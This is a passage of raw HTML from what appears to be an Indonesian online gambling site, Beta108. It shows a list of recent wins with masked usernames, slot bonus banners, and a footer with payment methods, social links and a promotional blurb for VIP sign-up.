rounded" q:key="1"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Nur**************************</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 18, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">300,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(120, 83, 44, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="2"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Orp************</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 18, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">100,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(79, 166, 103, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="3"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Ded**</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 18, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">25,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(77, 65, 92, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="4"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Fir**************</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 18, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">50,000</span></div></div></div><!--/qv--></div></div></div></div><!--/qv--><!--/qv--></div><div class="⭐️o0njzt-0 lg:col-span-2  p-3.5 rounded-lg promoWrapper w-full"><div class="⭐️o0njzt-0" q:key="HR_18"> <div class="⭐️o0njzt-0 col-span-1 lg:col-span-2"><a href="/promotions/" class="⭐️o0njzt-0"><!--qv q:id=pf q:key=sk1Q:0--><!--qv q:key=n7_0--><img alt="BONUS 30% NEW MEMBER ALL SLOT" decoding="async" loading="lazy" src="https://files.sitestatic.net/promotion_banners/20241117232952000000a2644b91a5__Beta108__360x230.jpg" style="" data-meta="{&quot;w&quot;:360,&quot;h&quot;:230,&quot;ext&quot;:&quot;jpg&quot;}" height="100" width="156.52173913043478" class="w-full h-auto" q:id="pg"><!--/qv--><!--/qv--></a></div></div><div class="⭐️o0njzt-0" q:key="HR_18"> <div class="⭐️o0njzt-0 col-span-1 lg:col-span-2"><a href="/promotions/" class="⭐️o0njzt-0"><!--qv q:id=ph q:key=sk1Q:1--><!--qv q:key=n7_0--><img alt="BONUS DEPOSIT HARIAN 10%" decoding="async" loading="lazy" src="https://files.sitestatic.net/promotion_banners/20241117233001000000fd8487b276__Beta108__360x230.jpg" style="" data-meta="{&quot;w&quot;:360,&quot;h&quot;:230,&quot;ext&quot;:&quot;jpg&quot;}" height="100" width="156.52173913043478" class="w-full h-auto" q:id="pi"><!--/qv--><!--/qv--></a></div></div></div></section></div><!--/qv--><!--/qv--><!--/qv--><!--/qv--><!--/qv--><!--/qv--></main><footer class="footerContent"><!--qv q:sstyle=⭐️wpt61k-0 q:id=b8 q:key=Gl6q:qY_4--><style q:style="wpt61k-0" hidden>.footer.⭐️wpt61k-0{background:var(--bg-3rd);color:var(--text)}.divider.⭐️wpt61k-0{background:var(--bg-4th);height:1px}.title.⭐️wpt61k-0{color:var(--text)}.socialIcon.⭐️wpt61k-0{color:var(--text);background:var(--bg-2nd);width:40px;height:40px}.platform-bg.⭐️wpt61k-0{background:var(--bg-2nd)}.paymentLogo.⭐️wpt61k-0{width:100px;aspect-ratio:100/35;-o-object-fit:contain;object-fit:contain;display:inline-block}</style><!--qv q:key=Nf_12--><div class="⭐️wpt61k-0 footer  w-full"><div class="⭐️wpt61k-0 content max-w-screen  pt-10 px-7 pb-40 sm:pb-3"><div class="⭐️wpt61k-0 grid grid-cols-2 sm:grid-cols-5 mb-6 gap-4 sm:gap-6"><div class="⭐️wpt61k-0 col-span-1 flex flex-col gap-4 mb-0 sm:mb-10"><div class="⭐️wpt61k-0 title font-bold  mb-1">Informasi</div><a href="/info/faq" class="⭐️wpt61k-0 text-xs">Tentang kami</a><a href="/info/faq" class="⭐️wpt61k-0 text-xs">Program Afiliasi</a><a href="/info/faq" class="⭐️wpt61k-0 text-xs">Permainan yang Bertanggung Jawab</a></div><div class="⭐️wpt61k-0 col-span-1 flex flex-col gap-4"><div class="⭐️wpt61k-0 title font-bold  mb-1">Bantu</div><a href="/info/faq" class="⭐️wpt61k-0 text-xs">FAQ</a><a href="/contact-us" class="⭐️wpt61k-0 text-xs">Hubungi kami</a></div><div class="⭐️wpt61k-0 col-span-1 flex flex-col gap-4"><div class="⭐️wpt61k-0 title font-bold  mb-1">Syarat &amp; Ketentuan</div><a href="/info/faq" class="⭐️wpt61k-0 text-xs">Perjanjian Pengguna</a><a href="/info/faq" class="⭐️wpt61k-0 text-xs">Kebijakan pribadi</a></div><div class="⭐️wpt61k-0 col-span-1 flex flex-col gap-4"><div class="⭐️wpt61k-0 title font-bold  mb-1">Dukungan 24/7</div><a href="https://direct.lc.chat/17647248/" target="_blank" class="⭐️wpt61k-0 text-xs" q:id="b9">Obrolan Online</a></div></div><div class="⭐️wpt61k-0 title font-bold  mb-2 hidden sm:block">Penyedia Permainan</div><picture class="⭐️wpt61k-0 hidden sm:block"><source media="(min-width:640px)" srcset="https://files.sitestatic.net/images/footer_provider_white.png?v=0.5" class="⭐️wpt61k-0"><img alt="game providers" decoding="async" height="350" loading="lazy" src="" width="1140" class="⭐️wpt61k-0 img-fluid mb-14 w-full"></picture><div class="⭐️wpt61k-0 grid grid-cols-2 sm:grid-cols-5 mb-6 gap-4 sm:gap-6"><div class="⭐️wpt61k-0 col-span-2"><div class="⭐️wpt61k-0 mb-4 title">Cara Pembayaran</div><div class="⭐️wpt61k-0 flex flex-wrap gap-2 items-center"><!--qv q:key=Nf_0--><img decoding="async" height="35" loading="lazy" width="100" alt="bank payment method" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/bank_col.png?v=2" class="⭐️wpt61k-0 paymentLogo rounded-md bg-white"><!--/qv--><!--qv q:key=Nf_0--><img decoding="async" height="35" loading="lazy" width="100" alt="ewallet payment method" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/ewallet_col.png?v=3" class="⭐️wpt61k-0 paymentLogo rounded-md bg-white"><!--/qv--><!--qv q:key=Nf_0--><img decoding="async" height="35" loading="lazy" width="100" alt="pulsa payment method" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/pulsa_col.png?v=2" class="⭐️wpt61k-0 paymentLogo rounded-md bg-white"><!--/qv--><!--qv q:key=Nf_0--><img decoding="async" height="35" loading="lazy" width="100" alt="payment gateway" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/qris_col.webp" class="⭐️wpt61k-0 paymentLogo rounded-md bg-white"><!--/qv--></div></div><div class="⭐️wpt61k-0 col-span-2 sm:col-span-1"><div class="⭐️wpt61k-0 mb-4 title">Ikuti kami</div><div class="⭐️wpt61k-0 flex flex-wrap mb-8 gap-2"><a href="https://https://www.facebook.com/groups/503483095526540/?notif_id=1741426277644174&amp;notif_t=group_admin&amp;ref=notif" target="_blank" class="⭐️wpt61k-0 text-3xl m-0 justify-items-center" q:key="Nf_2"><span class="⭐️wpt61k-0 socialIcon rounded-full flex justify-center items-center p-1.5"><!--qv q:key=Nf_1--><svg fill="none" height="26" viewBox="0 0 27 26" width="27" xmlns="http://www.w3.org/2000/svg" class="⭐️wpt61k-0" q:key="YX_0"><path d="M26.1581 13.0801C26.1581 5.85553 20.3025 0 13.079 0C5.85553 0 0 5.85553 0 13.0801C0 19.6071 4.78296 25.0179 11.0353 25.9989V16.8603H7.71509V13.079H11.0353V10.1981C11.0353 6.91938 12.9886 5.10888 15.9752 5.10888C17.4064 5.10888 18.9029 5.36394 18.9029 5.36394V8.58274H17.2549C15.6307 8.58274 15.1239 9.59099 15.1239 10.6254V13.0801H18.7514L18.1716 16.8614H15.1239V26C21.3762 25.019 26.1591 19.6082 26.1591 13.0801H26.1581Z" fill="url(#paint0_linear_241_5901)" class="⭐️wpt61k-0"></path><defs class="⭐️wpt61k-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5901" x1="4.39949" x2="26.1591" y1="13" y2="13" class="⭐️wpt61k-0"><stop stop-color="#FFD700" class="⭐️wpt61k-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️wpt61k-0"></stop></linearGradient></defs></svg><!--/qv--></span></a><a href="https://t.me/@Beta_108" target="_blank" class="⭐️wpt61k-0 text-3xl" q:key="Nf_6"><span class="⭐️wpt61k-0 socialIcon rounded-full flex justify-center items-center p-1.5"><!--qv q:key=Nf_5--><svg fill="none" height="27" viewBox="0 0 26 27" width="26" xmlns="http://www.w3.org/2000/svg" class="⭐️wpt61k-0" q:key="bQ_0"><path d="M17.251 19.2941L19.3839 9.23952C19.5724 8.3546 19.0645 8.00638 18.4841 8.22367L5.94843 13.055C5.09229 13.3884 5.10714 13.8675 5.80357 14.0848L9.00993 15.0858L16.4534 10.3993C16.8016 10.1672 17.121 10.2981 16.8601 10.5302L10.8392 15.9707L10.6071 19.2792C10.9404 19.2792 11.0862 19.1344 11.2599 18.9598L12.8264 17.4509L16.0764 19.8447C16.6716 20.1781 17.0922 20.0045 17.2519 19.2932L17.251 19.2941ZM26 13.3308C26 20.5124 20.1816 26.3308 13 26.3308C5.81843 26.3308 0 20.5124 0 13.3308C0 6.14924 5.81843 0.330811 13 0.330811C20.1816 0.330811 26 6.14924 26 13.3308Z" fill="url(#paint0_linear_241_5899)" class="⭐️wpt61k-0"></path><defs class="⭐️wpt61k-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5899" x1="4.37273" x2="26" y1="13.3308" y2="13.3308" class="⭐️wpt61k-0"><stop stop-color="#FFD700" class="⭐️wpt61k-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️wpt61k-0"></stop></linearGradient></defs></svg><!--/qv--></span></a><a href="https://t.me/officialbeta108" target="_blank" class="⭐️wpt61k-0 text-3xl" q:key="Nf_8"><span class="⭐️wpt61k-0 socialIcon rounded-full flex justify-center items-center p-1.5"><!--qv q:key=Nf_7--><svg fill="none" height="27" viewBox="0 0 26 27" width="26" xmlns="http://www.w3.org/2000/svg" class="⭐️wpt61k-0" q:key="bQ_0"><path d="M17.251 19.2941L19.3839 9.23952C19.5724 8.3546 19.0645 8.00638 18.4841 8.22367L5.94843 13.055C5.09229 13.3884 5.10714 13.8675 5.80357 14.0848L9.00993 15.0858L16.4534 10.3993C16.8016 10.1672 17.121 10.2981 16.8601 10.5302L10.8392 15.9707L10.6071 19.2792C10.9404 19.2792 11.0862 19.1344 11.2599 18.9598L12.8264 17.4509L16.0764 19.8447C16.6716 20.1781 17.0922 20.0045 17.2519 19.2932L17.251 19.2941ZM26 13.3308C26 20.5124 20.1816 26.3308 13 26.3308C5.81843 26.3308 0 20.5124 0 13.3308C0 6.14924 5.81843 0.330811 13 0.330811C20.1816 0.330811 26 6.14924 26 13.3308Z" fill="url(#paint0_linear_241_5899)" class="⭐️wpt61k-0"></path><defs class="⭐️wpt61k-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5899" x1="4.37273" x2="26" y1="13.3308" y2="13.3308" class="⭐️wpt61k-0"><stop stop-color="#FFD700" class="⭐️wpt61k-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️wpt61k-0"></stop></linearGradient></defs></svg><!--/qv--></span></a></div></div><div class="⭐️wpt61k-0 col-span-2 sm:col-span-1"><div class="⭐️wpt61k-0 mb-4 title">Peramban yang Disarankan</div><div class="⭐️wpt61k-0 flex flex-wrap gap-2"><div class="⭐️wpt61k-0 browserIcon"><span class="⭐️wpt61k-0 socialIcon rounded-full flex justify-center items-center p-1.5"><img alt="edge" decoding="async" height="32" loading="lazy" src="https://files.sitestatic.net/assets/imgs/browser_icons/browser_edge.webp" width="32" class="⭐️wpt61k-0 img-fluid"></span></div><div class="⭐️wpt61k-0 browserIcon"><span class="⭐️wpt61k-0 socialIcon rounded-full flex justify-center items-center p-1.5"><img alt="chrome" decoding="async" height="32" loading="lazy" src="https://files.sitestatic.net/assets/imgs/browser_icons/browser_chrome.png" width="32" class="⭐️wpt61k-0 img-fluid"></span></div><div class="⭐️wpt61k-0 browserIcon"><span class="⭐️wpt61k-0 socialIcon rounded-full flex justify-center items-center p-1.5"><img alt="safari" decoding="async" height="32" loading="lazy" src="https://files.sitestatic.net/assets/imgs/browser_icons/browser_safari.webp" width="32" class="⭐️wpt61k-0 img-fluid"></span></div><div class="⭐️wpt61k-0 browserIcon"><span class="⭐️wpt61k-0 socialIcon rounded-full flex justify-center items-center p-1.5"><img alt="firefox" decoding="async" height="32" loading="lazy" src="https://files.sitestatic.net/assets/imgs/browser_icons/browser_firefox.webp" width="32" class="⭐️wpt61k-0 img-fluid"></span></div></div></div><div class="⭐️wpt61k-0 col-span-2 sm:col-span-1"><div class="⭐️wpt61k-0 mb-4 title">Platform Penyedia Layanan</div><div class="⭐️wpt61k-0 platform-bg rounded-md p-1 px-2.5 inline-block text-center"><!--qv q:sstyle=⭐️c3023j-0 q:id=ba q:key=0TR9:Nf_11--><style q:style="c3023j-0" hidden></style><!--qv q:key=1q_2--><img decoding="async" height="50" loading="lazy" width="128" alt="Platform Penyedia Layanan" src="https://files.sitestatic.net/assets/imgs/platform/nusantara-256x70.webp" class="⭐️c3023j-0 inline-block" q:key="1q_0" q:id="bb"><!--/qv--><!--/qv--></div></div></div><div class="⭐️wpt61k-0 divider mb-5"></div><div class="⭐️wpt61k-0 text-center">©<!--t=bc-->2026<!----> . Seluruh hak cipta dilindungi | 18+ | v<!--t=bd-->1.78<!----></div><div class="⭐️wpt61k-0" q:id="be"><footer><p><span data-sheets-root="1" style="font-size: 11pt; font-family: Calibri, Arial; font-weight: bold; text-align: center;">BETA108 - Daftar Akun VIP Gampang Menang Berhadiah Besar Hari Ini</span><span style="font-family: Calibri, Arial; font-size: 11pt; font-weight: bold; text-align: center;"><br></span><span data-sheets-root="1" style="font-size: 11pt; font-family: Calibri, Arial; font-weight: bold; text-align: center;">Segera melakukan Daftar Akun VIP Beta108 agar anda dapat merasakan sensasi permainan game online gampang menang dan juga claim hadiah besarnya hari ini juga</span></p><p><br>© 2025 Beta108. Semua hak dilindungi. | <a href="https://beta108superpro.com/">Beta108</a> | <a href="#">Kebijakan Privasi</a> | <a href="#">Syarat &amp; Ketentuan</a></p>
</footer></div></div></div><!--/qv--><!--/qv--></footer><!--qv q:sstyle=⭐️xu22uv-0 q:id=bf q:key=YcwJ:qY_5--><style q:style="xu22uv-0" hidden>.nav.⭐️xu22uv-0{box-shadow:0 1px 40px #0000000d;background:linear-gradient(180deg,#282727,#0d0c0b 90.83%);color:#fff}.nav.⭐️xu22uv-0 .menu.⭐️xu22uv-0{z-index:1;text-align:center;position:relative;color:var(--text-3rd)}.nav.⭐️xu22uv-0 .menu.⭐️xu22uv-0 svg.⭐️xu22uv-0{margin-left:auto;margin-right:auto}.nav.⭐️xu22uv-0 .menu.active.⭐️xu22uv-0{color:var(--text-onBgAccent);background:var(--bg-accent)}.nav.⭐️xu22uv-0 .menu.active.⭐️xu22uv-0 .icon.⭐️xu22uv-0{font-size:16px}.nav.⭐️xu22uv-0 .menu:not(.active.⭐️xu22uv-0).⭐️xu22uv-0 .title.⭐️xu22uv-0{display:none}.nav.⭐️xu22uv-0 .menu:not(.center.⭐️xu22uv-0).⭐️xu22uv-0{width:-moz-max-content;width:max-content}#popup-menu.⭐️xu22uv-0{display:flex;z-index:-1;opacity:0;transition-property:transform,opacity;transition-timing-function:ease-in-out;transition-duration:.3s;transform:translateY(0)}#popup-menu.active.⭐️xu22uv-0{opacity:1;transform:translateY(-65px)}.popup-menu-row.⭐️xu22uv-0{background:linear-gradient(90deg,var(--bg-brand-contrast) 16.82%,var(--bg-brand) 100%);color:var(--text-onBgBrand)}</style><!--qv q:key=pW_8--><div style="z-index:40;" class="⭐️xu22uv-0 fixed px-3 py-2 w-full bottom-0 left-0 text-center lg:hidden" q:id="bg"><div class="⭐️xu22uv-0 nav rounded-full w-full sm:w-8/12 mx-auto px-2 py-4 flex justify-evenly relative"><a href="/" class="⭐️xu22uv-0 menu px-3 py-2 flex-center rounded-full gap-2  active" q:id="bh"><p class="⭐️xu22uv-0 icon text-lg"><!--qv q:key=pW_0--><svg fill="none" height="1em" viewBox="0 0 20 19" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️xu22uv-0" q:key="0h_0"><path d="M9.49593 1.63664C9.62973 1.503 9.81112 1.42793 10.0002 1.42793C10.1893 1.42793 10.3707 1.503 10.5045 1.63664L18.7733 9.90538C18.8391 9.97351 18.9179 10.0278 19.005 10.0652C19.0921 10.1026 19.1857 10.1222 19.2805 10.123C19.3753 10.1238 19.4692 10.1057 19.5569 10.0697C19.6446 10.0338 19.7242 9.98078 19.7912 9.91374C19.8582 9.8467 19.9111 9.767 19.947 9.67928C19.9828 9.59156 20.0008 9.49758 20 9.40282C19.9991 9.30806 19.9794 9.21443 19.9419 9.12738C19.9045 9.04033 19.8501 8.96161 19.7819 8.89581L11.5141 0.627072C11.3153 0.428266 11.0793 0.270564 10.8195 0.162971C10.5598 0.0553776 10.2814 0 10.0002 0C9.71908 0 9.44068 0.0553776 9.18093 0.162971C8.92118 0.270564 8.68516 0.428266 8.48636 0.627072L0.217621 8.89581C0.149493 8.96167 0.095164 9.04045 0.0578043 9.12753C0.0204446 9.21462 0.000802512 9.30827 2.40815e-05 9.40303C-0.000754349 9.49778 0.0173464 9.59175 0.0532704 9.67943C0.0891943 9.76712 